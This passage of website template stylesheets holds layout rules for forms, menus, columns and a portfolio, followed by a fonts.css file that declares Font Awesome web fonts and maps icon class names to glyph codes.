		}
		
			form label
			{
				display: block;
				text-align: left;
				margin-bottom: 0.5em;
			}
			
			form .submit
			{
				margin-top: 2em;
				line-height: 1.5em;
				font-size: 1.3em;
			}
		
			form input.text,
			form select,
			form textarea
			{
				position: relative;
				-webkit-appearance: none;
				display: block;
				border: 0;
				background: #fff;
				background: rgba(255,255,255,0.75);
				width: 100%;
				border-radius: 0.50em;
				margin: 1em 0em;
				padding: 1.50em 1em;
				box-shadow: inset 0 0.1em 0.1em 0 rgba(0,0,0,0.05);
				border: solid 1px rgba(0,0,0,0.15);
				-moz-transition: all 0.35s ease-in-out;
				-webkit-transition: all 0.35s ease-in-out;
				-o-transition: all 0.35s ease-in-out;
				-ms-transition: all 0.35s ease-in-out;
				transition: all 0.35s ease-in-out;
				font-size: 1em;
				outline: none;
			}

				form input.text:hover,
				form select:hover,
				form textarea:hover
				{
				}

				form input.text:focus,
				form select:focus,
				form textarea:focus
				{
					box-shadow: 0 0 2px 1px #E0E0E0;
					background: #fff;
				}
				
				form textarea
				{
					min-height: 12em;
				}

				form .formerize-placeholder
				{
					color: #555 !important;
				}

				form ::-webkit-input-placeholder
				{
					color: #555 !important;
				}

				form :-moz-placeholder
				{
					color: #555 !important;
				}

				form ::-moz-placeholder
				{
					color: #555 !important;
				}

				form :-ms-input-placeholder
				{
					color: #555 !important;
				}

				form ::-moz-focus-inner
				{
					border: 0;
				}


/*********************************************************************************/
/* Image Style                                                                   */
/*********************************************************************************/

	.image
	{
		display: inline-block;
		border: 1px solid rgba(0,0,0,.1);
	}
	
	.image img
	{
		display: block;
		width: 100%;
	}
	
	.image-full
	{
		display: block;
		width: 100%;
		margin: 0 0 3em 0;
	}
	
	.image-left
	{
		float: left;
		margin: 0 2em 2em 0;
	}
	
	.image-centered
	{
		display: block;
		margin: 0 0 2em 0;
	}
	
	.image-centered img
	{
		margin: 0 auto;
		width: auto;
	}

/*********************************************************************************/
/* List Styles                                                                   */
/*********************************************************************************/

	ul.style1
	{
	}


/*********************************************************************************/
/* Social Icon Styles                                                            */
/*********************************************************************************/

	ul.contact
	{
		margin: 0;
		padding: 2em 0em 0em 0em;
		list-style: none;
	}
	
	ul.contact li
	{
		display: inline-block;
		padding: 0em 0.10em;
		font-size: 1em;
	}
	
	ul.contact li span
	{
		display: none;
		margin: 0;
		padding: 0;
	}
	
	ul.contact li a
	{
		color: #FFF;
	}
	
	ul.contact li a:before
	{
		display: inline-block;
		background: #1ABC9C;
		width: 40px;
		height: 40px;
		line-height: 40px;
		text-align: center;
		color: #FFFFFF;
	}
	

/*********************************************************************************/
/* Button Style                                                                  */
/*********************************************************************************/

	.button
	{
		display: inline-block;
		margin-top: 2em;
		padding: 0.8em 2em;
		background: #16A085;
		line-height: 1.8em;
		letter-spacing: 1px;
		text-decoration: none;
		font-size: 1em;
		color: #FFF;
	}
	
	.button:before
	{
		display: inline-block;
		background: #8DCB89;
		margin-right: 1em;
		width: 40px;
		height: 40px;
		line-height: 40px;
		border-radius: 20px;
		text-align: center;
		color: #272925;
	}
	
	.button-small
	{
	}
		
/*********************************************************************************/
/* Heading Titles                                                                */
/*********************************************************************************/

	.title
	{
		margin-bottom: 3em;
	}
	
	.title h2
	{
		font-size: 2.8em;
	}
	
	.title .byline
	{
		font-size: 1.1em;
		color: #6F6F6F;
	}

/*********************************************************************************/
/* Header                                                                        */
/*********************************************************************************/

	#header-wrapper
	{
		overflow: hidden;
		padding: 2em 0em;
		background: #661abc;
	}

	#header
	{
	}

/*********************************************************************************/
/* Logo                                                                          */
/*********************************************************************************/

	#logo
	{
	}
	
	#logo h1
	{
		display: inline-block;
		margin-bottom: 0.20em;
		padding: 0.20em 0.9em;
		font-size: 3.5em;
	}
	
	#logo a
	{
		text-decoration: none;
		color: #FFF;
	}
	
	#logo span
	{
		padding-right: 0.5em;
		text-transform: uppercase;
		font-size: 0.90em;
		color: rgba(255,255,255,1);
	}

	#logo span a
	{
		color: rgba(255,255,255,0.8);
	}
	
	

/*********************************************************************************/
/* Menu                                                                          */
/*********************************************************************************/

	#menu
	{
	}
	
	#menu ul
	{
		display: inline-block;
		padding: 0em 2em;
		background: #bc1a66;
		text-align: center;
	}
	
	#menu li
	{
		display: inline-block;
	}
	
	#menu li a, #menu li span
	{
		display: inline-block;
		padding: 1.3em 1.5em;
		text-decoration: none;
		font-size: 0.90em;
		font-weight: 600;
		text-transform: uppercase;
		outline: 0;
		color: #FFF;
	}
	
	#menu li:hover a, #menu li.active a, #menu li.active span
	{
	}
	
	#menu .current_page_item a
	{
		color: #FFF;
	}
	

/*********************************************************************************/
/* Banner                                                                        */
/*********************************************************************************/

	#banner
	{
	}

/*********************************************************************************/
/* Wrapper                                                                       */
/*********************************************************************************/


	.wrapper
	{
		overflow: hidden;
		padding: 0em 0em 5em 0em;
		background: #FFF;
	}

	#wrapper1
	{
		background: #FFF;
	}

	#wrapper2
	{
		overflow: hidden;
		background: #F3F3F3;
		padding: 5em 0em;
		text-align: center;
	}

	#wrapper3
	{
	}
	
	#wrapper4
	{
	}

/*********************************************************************************/
/* Welcome                                                                       */
/*********************************************************************************/

	#welcome
	{
		overflow: hidden;
		width: 1000px;
		padding: 8em 100px 0em 100px;
		text-align: center;
		color: rgba(0,0,0,0.6);
	}
	
	#welcome .content
	{
		padding: 0em 8em;
	}
	
	#welcome .title h2
	{
		color: rgba(0,0,0,0.8);
	}
	
	#welcome a,
	#welcome strong
	{
		color: rgba(0,0,0,0.8);
	}

/*********************************************************************************/
/* Page                                                                          */
/*********************************************************************************/

	#page-wrapper
	{
		overflow: hidden;
		background: #F3F3F3;
		padding: 3em 0em;
		text-align: center;
	}

	#page
	{
	}

/*********************************************************************************/
/* Content                                                                       */
/*********************************************************************************/

	#content
	{
		float: left;
		width: 700px;
		padding-right: 100px;
		border-right: 1px solid rgba(0,0,0,.1);
	}

/*********************************************************************************/
/* Sidebar                                                                       */
/*********************************************************************************/

	#sidebar
	{
		float: right;
		width: 350px;
	}

/*********************************************************************************/
/* Footer                                                                        */
/*********************************************************************************/

	#footer
	{
		text-align: center;
	}

	
	#footer .title span
	{
		color: rgba(255,255,255,0.4);
	}

/*********************************************************************************/
/* Copyright                                                                     */
/*********************************************************************************/

	#copyright
	{
		overflow: hidden;
		padding: 5em 0em;
		border-top: 1px solid rgba(255,255,255,0.08);
		text-align: center;
	}
	
	#copyright p
	{
		letter-spacing: 1px;
		font-size: 0.90em;
		color: rgba(255,255,255,0.6);
	}
	
	#copyright a
	{
		text-decoration: none;
		color: rgba(255,255,255,0.8);
	}

/*********************************************************************************/
/* Newsletter                                                                    */
/*********************************************************************************/

	#newsletter
	{
		overflow: hidden;
		padding: 8em 0em;
		background: #EDEDED;
		text-align: center;
	}
	
	#newsletter .title h2
	{
		color: rgba(0,0,0,0.8);
	}
	
	#newsletter .content
	{
		width: 600px;
		margin: 0px auto;
	}
	
/*********************************************************************************/
/* Portfolio                                                                     */
/*********************************************************************************/

	#portfolio
	{
	}
	
	#portfolio .box
	{
		text-align: center;
		color: rgba(0,0,0,0.5);
	}
	
	#portfolio h3
	{
		display: block;
		padding-bottom: 1em;
		font-size: 1em;
		color: rgba(0,0,0,0.6);
	}

	#portfolio .title
	{
		text-align: center;
	}

	#portfolio .title h2
	{
		color: rgba(0,0,0,0.8);
	}

	.column1,
	.column2,
	.column3,
	.column4
	{
		width: 282px;
	}
	
	.column1,
	.column2,
	.column3
	{
		float: left;
		margin-right: 24px;
	}
	
	.column4
	{
		float: right;
	}

/*********************************************************************************/
/* Three Columns                                                                 */
/*********************************************************************************/

	#three-column
	{
		overflow: hidden;
		text-align: center;
	}
	
	#three-column h2
	{
		margin: 1em 0em;
		font-size: 1.5em;
		font-weight: 700;
	}
	
	#three-column .icon
	{
		position: relative;
		display: block;
		margin: 0px auto 0.80em auto;
		background: none;
		line-height: 150px;
		font-size: 4em;
		width: 150px;
		height: 150px;
		border-radius: 100px;
		border: 6px solid #67128F;
		text-align: center;
		color: #FFF;
		
	}
		
	#three-column #tbox1,
	#three-column #tbox2,
	#three-column #tbox3
	{
		float: left;
		width: 320px;
		padding: 80px 40px 80px 40px;
	}
	
	#three-column .title
	{
		text-align: center;
	}
	
	#three-column .title h2
	{
		font-size: 1.60em;
	}
	
	#three-column .title .byline
	{
		padding-top: 0.50em;
		font-size: 0.90em;
		color: #858585;
	}

	#three-column .arrow-down
	{
		border-top-color: #292929;
	}
	
	
	ul.tools
	{
		margin: 0;
		padding: 0em 0em 0em 0em;
		list-style: none;
	}
	
	ul.tools li
	{
		display: inline-block;
		padding: 0em .2em;
		font-size: 4em;
	}
	
	ul.tools li span
	{
		display: none;
		margin: 0;
		padding: 0;
	}
	
	ul.tools li a
	{
		color: #FFF;
	}
	
	ul.tools li a:before
	{
		display: inline-block;
		background: #1ABC9C;
		width: 120px;
		height: 120px;
		border-radius: 50%;
		line-height: 120px;
		text-align: center;
		color: #FFFFFF;
	}
</file>
<file: fonts.css>
@charset 'UTF-8';

@font-face
{
	font-family: 'FontAwesome';
	src: url('fonts/fontawesome-webfont.eot?v=3.0.1');
	src: url('fonts/fontawesome-webfont.eot?#iefix&v=3.0.1') format('embedded-opentype'),
	     url('fonts/fontawesome-webfont.woff?v=3.0.1') format('woff'),
	     url('fonts/fontawesome-webfont.ttf?v=3.0.1') format('truetype'),
	     url('fonts/fontawesome-webfont.svg#FontAwesome') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face
{
	font-family: 'Font-Awesome-Social';
	src: url('fonts/fontawesome-social-webfont.eot');
	src: url('fonts/fontawesome-social-webfont.eot?#iefix') format('embedded-opentype'),
	     url('fonts/fontawesome-social-webfont.woff') format('woff'),
		 url('fonts/fontawesome-social-webfont.ttf') format('truetype'),
		 url('fonts/fontawesome-social-webfont.svg#Font-Awesome-More') format('svg');
	font-weight: normal;
	font-style: normal;
}

/*********************************************************************************/
/* Icons                                                                         */
/*********************************************************************************/

	/*
		Powered by:
		
		Font Awesome (http://fortawesome.github.com/Font-Awesome/)
		Font Awesome More (http://gregoryloucas.github.com/Font-Awesome-More/)
	*/

	.icon
	{
		text-decoration: none;
	}

		.icon:before
		{
			font-size: 1.25em;
			text-decoration: none;
			font-family: FontAwesome;
			font-weight: normal;
			font-style: normal;
			-webkit-text-rendering: optimizeLegibility;
			-moz-text-rendering: optimizeLegibility;
			-ms-text-rendering: optimizeLegibility;
			-o-text-rendering: optimizeLegibility;
			text-rendering: optimizeLegibility;
			-webkit-font-smoothing: antialiased;
			-moz-font-smoothing: antialiased;
			-ms-font-smoothing: antialiased;
			-o-font-smoothing: antialiased;
			font-smoothing: antialiased;
			-webkit-font-feature-settings: "liga" 1, "dlig" 1;
			-moz-font-feature-settings: "liga=1, dlig=1";
			-ms-font-feature-settings: "liga" 1, "dlig" 1;
			-o-font-feature-settings: "liga" 1, "dlig" 1;
			font-feature-settings: "liga" 1, "dlig" 1;
		}

		.icon-glass:before                { content: "\f000"; }
		.icon-music:before                { content: "\f001"; }
		.icon-search:before               { content: "\f002"; }
		.icon-envelope:before             { content: "\f003"; }
		.icon-heart:before                { content: "\f004"; }
		.icon-star:before                 { content: "\f005"; }
		.icon-star-empty:before           { content: "\f006"; }
		.icon-user:before                 { content: "\f007"; }
		.icon-film:before                 { content: "\f008"; }
		.icon-th-large:before             { content: "\f009"; }
		.icon-th:before                   { content: "\f00a"; }
		.icon-th-list:before              { content: "\f00b"; }
		.icon-ok:before                   { content: "\f00c"; }
		.icon-remove:before               { content: "\f00d"; }
		.icon-zoom-in:before              { content: "\f00e"; }

		.icon-zoom-out:before             { content: "\f010"; }
		.icon-off:before                  { content: "\f011"; }
		.icon-signal:before               { content: "\f012"; }
		.icon-cog:before                  { content: "\f013"; }
		.icon-trash:before                { content: "\f014"; }
		.icon-home:before                 { content: "\f015"; }
		.icon-file:before                 { content: "\f016"; }
		.icon-time:before                 { content: "\f017"; }
		.icon-road:before                 { content: "\f018"; }
		.icon-download-alt:before         { content: "\f019"; }
		.icon-download:before             { content: "\f01a"; }
		.icon-upload:before               { content: "\f01b"; }
		.icon-inbox:before                { content: "\f01c"; }
		.icon-play-circle:before          { content: "\f01d"; }
		.icon-repeat:before               { content: "\f01e"; }

		/* \f020 doesn't work in Safari. all shifted one down */
		.icon-refresh:before              { content: "\f021"; }
		.icon-list-alt:before             { content: "\f022"; }
		.icon-lock:before                 { content: "\f023"; }
		.icon-flag:before                 { content: "\f024"; }
		.icon-headphones:before           { content: "\f025"; }
		.icon-volume-off:before           { content: "\f026"; }
		.icon-volume-down:before          { content: "\f027"; }
		.icon-volume-up:before            { content: "\f028"; }
		.icon-qrcode:before               { content: "\f029"; }
		.icon-barcode:before              { content: "\f02a"; }
		.icon-tag:before                  { content: "\f02b"; }
		.icon-tags:before                 { content: "\f02c"; }
		.icon-book:before                 { content: "\f02d"; }
		.icon-bookmark:before             { content: "\f02e"; }
		.icon-print:before                { content: "\f02f"; }

		.icon-camera:before               { content: "\f030"; }
		.icon-font:before                 { content: "\f031"; }
		.icon-bold:before                 { content: "\f032"; }
		.icon-italic:before               { content: "\f033"; }
		.icon-text-height:before          { content: "\f034"; }
		.icon-text-width:before           { content: "\f035"; }
		.icon-align-left:before           { content: "\f036"; }
		.icon-align-center:before         { content: "\f037"; }
		.icon-align-right:before          { content: "\f038"; }
		.icon-align-justify:before        { content: "\f039"; }
		.icon-list:before                 { content: "\f03a"; }
		.icon-indent-left:before          { content: "\f03b"; }
		.icon-indent-right:before         { content: "\f03c"; }
		.icon-facetime-video:before       { content: "\f03d"; }
		.icon-picture:before              { content: "\f03e"; }

		.icon-pencil:before               { content: "\f040"; }
		.icon-map-marker:before           { content: "\f041"; }
		.icon-adjust:before               { content: "\f042"; }
		.icon-tint:before                 { content: "\f043"; }
		.icon-edit:before                 { content: "\f044"; }
		.icon-share:before                { content: "\f045"; }
		.icon-check:before                { content: "\f046"; }
		.icon-move:before                 { content: "\f047"; }
		.icon-step-backward:before        { content: "\f048"; }
		.icon-fast-backward:before        { content: "\f049"; }
		.icon-backward:before             { content: "\f04a"; }
		.icon-play:before                 { content: "\f04b"; }
		.icon-pause:before                { content: "\f04c"; }
		.icon-stop:before                 { content: "\f04d"; }
		.icon-forward:before              { content: "\f04e"; }

		.icon-fast-forward:before         { content: "\f050"; }
		.icon-step-forward:before         { content: "\f051"; }
		.icon-eject:before                { content: "\f052"; }
		.icon-chevron-left:before         { content: "\f053"; }
		.icon-chevron-right:before        { content: "\f054"; }
		.icon-plus-sign:before            { content: "\f055"; }
		.icon-minus-sign:before           { content: "\f056"; }
		.icon-remove-sign:before          { content: "\f057"; }
		.icon-ok-sign:before              { content: "\f058"; }
		.icon-question-sign:before        { content: "\f059"; }
		.icon-info-sign:before            { content: "\f05a"; }
		.icon-screenshot:before           { content: "\f05b"; }
		.icon-remove-circle:before        { content: "\f05c"; }
		.icon-ok-circle:before            { content: "\f05d"; }
		.icon-ban-circle:before           { content: "\f05e"; }

		.icon-arrow-left:before           { content: "\f060"; }
		.icon-arrow-right:before          { content: "\f061"; }
		.icon-arrow-up:before             { content: "\f062"; }
		.icon-arrow-down:before           { content: "\f063"; }
		.icon-share-alt:before            { content: "\f064"; }
		.icon-resize-full:before          { content: "\f065"; }
		.icon-resize-small:before         { content: "\f066"; }
		.icon-plus:before                 { content: "\f067"; }
		.icon-minus:before                { content: "\f068"; }
		.icon-asterisk:before             { content: "\f069"; }
		.icon-exclamation-sign:before     { content: "\f06a"; }
		.icon-gift:before                 { content: "\f06b"; }
		.icon-leaf:before                 { content: "\f06c"; }
		.icon-fire:before                 { content: "\f06d"; }
		.icon-eye-open:before             { content: "\f06e"; }

		.icon-eye-close:before            { content: "\f070"; }
		.icon-warning-sign:before         { content: "\f071"; }
		.icon-plane:before                { content: "\f072"; }
		.icon-calendar:before             { content: "\f073"; }
		.icon-random:before               { content: "\f074"; }
		.icon-comment:before              { content: "\f075"; }
		.icon-magnet:before               { content: "\f076"; }
		.icon-chevron-up:before           { content: "\f077"; }
		.icon-chevron-down:before         { content: "\f078"; }
		.icon-retweet:before              { content: "\f079"; }
		.icon-shopping-cart:before        { content: "\f07a"; }
		.icon-folder-close:before         { content: "\f07b"; }
		.icon-folder-open:before          { content: "\f07c"; }
		.icon-resize-vertical:before      { content: "\f07d"; }
		.icon-resize-horizontal:before    { content: "\f07e"; }

		.icon-bar-chart:before            { content: "\f080"; }
		.icon-twitter-sign:before         { content: "\f081"; }
		.icon-facebook-sign:before        { content: "\f082"; }
		.icon-camera-retro:before         { content: "\f083"; }
		.icon-key:before                  { content: "\f084"; }
		.icon-cogs:before                 { content: "\f085"; }
		.icon-comments:before             { content: "\f086"; }
		.icon-thumbs-up:before            { content: "\f087"; }
		.icon-thumbs-down:before          { content: "\f088"; }
		.icon-star-half:before            { content: "\f089"; }
		.icon-heart-empty:before          { content: "\f08a"; }
		.icon-signout:before              { content: "\f08b"; }
		.icon-linkedin-sign:before        { content: "\f08c"; }
		.icon-pushpin:before              { content: "\f08d"; }
		.icon-external-link:before        { content: "\f08e"; }

		.icon-signin:before               { content: "\f090"; }
		.icon-trophy:before               { content: "\f091"; }
		.icon-github-sign:before          { content: "\f092"; }
		.icon-upload-alt:before           { content: "\f093"; }
		.icon-lemon:before                { content: "\f094"; }
		.icon-phone:before                { content: "\f095"; }
		.icon-check-empty:before          { content: "\f096"; }
		.icon-bookmark-empty:before       { content: "\f097"; }
		.icon-phone-sign:before           { content: "\f098"; }
		.icon-twitter:before              { content: "\f099"; }
		.icon-facebook:before             { content: "\f09a"; }
		.icon-github:before               { content: "\f09b"; }
		.icon-unlock:before               { content: "\f09c"; }
		.icon-credit-card:before          { content: "\f09d"; }
		.icon-rss:before                  { content: "\f09e"; }

		.icon-hdd:before                  { content: "\f0a0"; }
		.icon-bullhorn:before             { content: "\f0a1"; }
		.icon-bell:before                 { content: "\f0a2"; }
		.icon-certificate:before          { content: "\f0a3"; }
		.icon-hand-right:before           { content: "\f0a4"; }
		.icon-hand-left:before            { content: "\f0a5"; }
		.icon-hand-up:before              { content: "\f0a6"; }
		.icon-hand-down:before            { content: "\f0a7"; }
		.icon-circle-arrow-left:before    { content: "\f0a8"; }
		.icon-circle-arrow-right:before   { content: "\f0a9"; }
		.icon-circle-arrow-up:before      { content: "\f0aa"; }
		.icon-circle-arrow-down:before    { content: "\f0ab"; }
		.icon-globe:before                { content: "\f0ac"; }
		.icon-wrench:before               { content: "\f0ad"; }
		.icon-tasks:before                { content: "\f0ae"; }

		.icon-filter:before               { content: "\f0b0"; }
		.icon-briefcase:before            { content: "\f0b1"; }
		.icon-fullscreen:before           { content: "\f0b2"; }

		.icon-group:before                { content: "\f0c0"; }
		.icon-link:before                 { content: "\f0c1"; }
		.icon-cloud:before                { content: "\f0c2"; }
		.icon-beaker:before               { content: "\f0c3"; }
		.icon-cut:before                  { content: "\f0c4"; }
		.icon-copy:before                 { content: "\f0c5"; }
		.icon-paper-clip:before           { content: "\f0c6"; }
		.icon-save:before                 { content: "\f0c7"; }
		.icon-sign-blank:before           { content: "\f0c8"; }
		.icon-reorder:before              { content: "\f0c9"; }
		.icon-list-ul:before              { content: "\f0ca"; }
		.icon-list-ol:before              { content: "\f0cb"; }
		.icon-strikethrough:before        { content: "\f0cc"; }
		.icon-underline:before            { content: "\f0cd"; }
		.icon-table:before                { content: "\f0ce"; }

		.icon-magic:before                { content: "\f0d0"; }
		.icon-truck:before                { content: "\f0d1"; }
		.icon-pinterest:before            { content: "\f0d2"; }
		.icon-pinterest-sign:before       { content: "\f0d3"; }
		.icon-google-plus-sign:before     { content: "\f0d4"; }
		.icon-google-plus:before          { content: "\f0d5"; }
		.icon-money:before                { content: "\f0d6"; }
		.icon-caret-down:before           { content: "\f0d7"; }
		.icon-caret-up:before             { content: "\f0d8"; }
		.icon-caret-left:before           { content: "\f0d9"; }
		.icon-caret-right:before          { content: "\f0da"; }
		.icon-columns:before              { content: "\f0db"; }
		.icon-sort:before                 { content: "\f0dc"; }
		.icon-sort-down:before            { content: "\f0dd"; }
		.icon-sort-up:before              { content: "\f0de"; }

		.icon-envelope-alt:before         { content: "\f0e0"; }
		.icon-linkedin:before             { content: "\f0e1"; }
		.icon-undo:before                 { content: "\f0e2"; }
		.icon-legal:before                { content: "\f0e3"; }
		.icon-dashboard:before            { content: "\f0e4"; }
		.icon-comment-alt:before          { content: "\f0e5"; }
		.icon-comments-alt:before         { content: "\f0e6"; }
		.icon-bolt:before                 { content: "\f0e7"; }
		.icon-sitemap:before              { content: "\f0e8"; }
		.icon-umbrella:before             { content: "\f0e9"; }
		.icon-paste:before                { content: "\f0ea"; }
		.icon-lightbulb:before            { content: "\f0eb"; }
		.icon-exchange:before             { content: "\f0ec"; }
		.icon-cloud-download:before       { content: "\f0ed"; }
		.icon-cloud-upload:before         { content: "\f0ee"; }

		.icon-user-md:before              { content: "\f0f0"; }
		.icon-stethoscope:before          { content: "\f0f1"; }
		.icon-suitcase:before             { content: "\f0f2"; }
		.icon-bell-alt:before             { content: "\f0f3"; }
		.icon-coffee:before               { content: "\f0f4"; }
		.icon-food:before                 { content: "\f0f5"; }
		.icon-file-alt:before             { content: "\f0f6"; }
		.icon-building:before             { content: "\f0f7"; }
		.icon-hospital:before             { content: "\f0f8"; }
		.icon-ambulance:before            { content: "\f0f9"; }
		.icon-medkit:before               { content: "\f0fa"; }
		.icon-fighter-jet:before          { content: "\f0fb"; }
		.icon-beer:before                 { content: "\f0fc"; }
		.icon-h-sign:before               { content: "\f0fd"; }
		.icon-plus-sign-alt:before        { content: "\f0fe"; }

		.icon-double-angle-left:before    { content: "\f100"; }
		.icon-double-angle-right:before   { content: "\f101"; }
		.icon-double-angle-up:before      { content: "\f102"; }
		.icon-double-angle-down:before    { content: "\f103"; }
		.icon-angle-left:before           { content: "\f104"; }
		.icon-angle-right:before          { content: "\f105"; }
		.icon-angle-up:before             { content: "\f106"; }
		.icon-angle-down:before           { content: "\f107"; }
		.icon-desktop:before              { content: "\f108"; }
		.icon-laptop:before               { content: "\f109"; }
		.icon-tablet:before               { content: "\f10a"; }
		.icon-mobile-phone:before         { content: "\f10b"; }
		.icon-circle-blank:before         { content: "\f10c"; }
		.icon-quote-left:before           { content: "\f10d"; }
		.icon-quote-right:before          { content: "\f10e"; }

		.icon-spinner:before              { content: "\f110"; }
		.icon-circle:before               { content: "\f111"; }
		.icon-reply:before                { content: "\f112"; }
		.icon-github-alt:before           { content: "\f113"; }
		.icon-folder-close-alt:before     { content: "\f114"; }
		.icon-folder-open-alt:before      { content: "\f115"; }

		.icon-blogger-sign:before,.icon-blogger:before,.icon-delicious:before,.icon-dribbble-sign:before,.icon-dribbble:before,.icon-dropbox:before,.icon-drupal:before,.icon-evernote-sign:before,.icon-evernote:before,.icon-flickr-sign:before,.icon-flickr:before,.icon-forrst-sign:before,.icon-forrst:before,.icon-foursquare-sign:before,.icon-foursquare:before,.icon-git-fork:before,.icon-hacker-news:before,.icon-instagram:before,.icon-lastfm-sign:before,.icon-lastfm:before,.icon-paypal:before,.icon-picasa-sign:before,.icon-picasa:before,.icon-reddit:before,.icon-share-this-sign:before,.icon-share-this:before,.icon-skype:before,.icon-soundcloud:before,.icon-spotify:before,.icon-stack-overflow:before,.icon-tumblr-sign:before,.icon-tumblr:before,.icon-vimeo-sign:before,.icon-vimeo:before,.icon-wordpress-sign:before,.icon-wordpress:before,.icon-yelp-sign:before,.icon-yelp:before,.icon-youtube-sign:before,.icon-youtube:before              {font-family:'Font-Awesome-Social'; }

		.icon-dropbox:before              { content: "\f300"; }
		.icon-drupal:before               { content: "\f301"; }
		.icon-git-fork:before             { content: "\f302"; }
		.icon-instagram:before            { content: "\f303"; }
		.icon-share-this-sign:before      { content: "\f304"; }
		.icon-share-this:before           { content: "\f305"; }
		.icon-foursquare-sign:before      { content: "\f306"; }
		.icon-foursquare:before           { content: "\f307"; }
		.icon-hacker-news:before          { content: "\f308"; }
		.icon-skype:before                { content: "\f309"; }
		.icon-spotify:before              { content: "\f30a"; }
		.icon-soundcloud:before           { content: "\f30b"; }
		.icon-paypal:before               { content: "\f30c"; }
		.icon-youtube-sign:before         { content: "\f30d"; }
		.icon-youtube:before              { content: "\f30e"; }
		.icon-reddit:before               { content: "\f30f"; }
		.icon-blogger-sign:before         { content: "\f310"; }
		.icon-blogger:before              { content: "\f311"; }
		.icon-dribbble-sign:before        { content: "\f312"; }
		.icon-dribbble:before             { content: "\f313"; }
		.icon-evernote-sign:before        { content: "\f314"; }
		.icon-evernote:before             { content: "\f315"; }
		.icon-flickr-sign:before          { content: "\f316"; }
		.icon-flickr:before               { content: "\f317"; }
		.icon-forrst-sign:before          { content: "\f318"; }
		.icon-forrst:before               { content: "\f319"; }
		.icon-delicious:before            { content: "\f31a"; }
		.icon-lastfm-sign:before          { content: "\f31b"; }
		.icon-lastfm:before               { content: "\f31c"; }
		.icon-picasa-sign:before          { content: "\f31d"; }
		.icon-picasa:before               { content: "\f31e"; }
		.icon-stack-overflow:before       { content: "\f320"; }
		.icon-tumblr-sign:before          { content: "\f321"; }
		.icon-tumblr:before               { content: "\f322"; }
		.icon-vimeo-sign:before           { content: "\f323"; }
		.icon-vimeo:before                { content: "\f324"; }
		.icon-wordpress-sign:before       { content: "\f325"; }
		.icon-wordpress:before            { content: "\f326"; }
		.icon-yelp-sign:before            { content: "\f327"; }
		.icon-yelp:before                 { content: "\f328"; }
		.icon-cloud-upload:before		  { content: "\f0ee"; }
		.icon-cloud-download:before		  { content: "\f0ed"; }
</file>
